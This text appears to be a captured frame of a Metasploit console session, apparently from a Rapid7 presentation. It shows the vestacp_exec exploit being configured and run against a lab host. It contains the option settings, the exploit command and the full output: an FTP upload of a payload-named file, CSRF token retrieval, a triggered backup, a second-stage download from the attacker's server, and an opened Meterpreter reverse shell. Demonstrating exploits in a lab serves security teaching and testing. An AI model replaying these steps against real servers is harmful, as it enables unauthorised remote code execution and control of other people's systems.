 metasploit-framework — msfconsole — 185×54
SRVHOST 192.168.205.1 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8888 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI of the vulnerable instance
URIPATH no The URI to use for this exploit (default is random)
USERNAME carlot yes The username to login as
VHOST no HTTP server virtual host
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(linux/http/vestacp_exec) > set LHOST 192.168.205.1
LHOST => 192.168.205.1
msf5 exploit(linux/http/vestacp_exec) > set LPORT 5555
LPORT => 5555
msf5 exploit(linux/http/vestacp_exec) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.205.1:5555
msf5 exploit(linux/http/vestacp_exec) > [*] 192.168.205.133:8083 - Using URL: http://192.168.205.1:8888/uo2siPbSPNGrtEB
[*] 192.168.205.133:8083 - Second payload download URI is http://192.168.205.1:8888/uo2siPbSPNGrtEB
[+] 192.168.205.133:21 - Successfully authenticated to the FTP service
[+] 192.168.205.133:21 - The file with the payload in the file name has been successfully uploaded.
[*] 192.168.205.133:8083 - Retrieving cookie and csrf token values
[+] 192.168.205.133:8083 - Cookie and CSRF token values successfully retrieved
[*] 192.168.205.133:8083 - Authenticating to HTTP Service with given credentials
[*] 192.168.205.133:8083 - Starting scheduled backup. Exploitation may take up to 5 minutes.
[+] 192.168.205.133:8083 - Scheduled backup has been started !
[*] 192.168.205.133:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
[*] 192.168.205.133:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
[*] 192.168.205.133:8083 - It seems there is an active backup process ! Recheck after 30 second. Zzzzzz...
[+] 192.168.205.133:8083 - First stage is executed ! Sending 2nd stage of the payload
[*] Sending stage (53755 bytes) to 192.168.205.133
[*] Meterpreter session 1 opened (192.168.205.1:5555 -> 192.168.205.133:52038) at 2020-04-14 21:15:13 -0500
msf5 exploit(linux/http/vestacp_exec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
16 RAPID7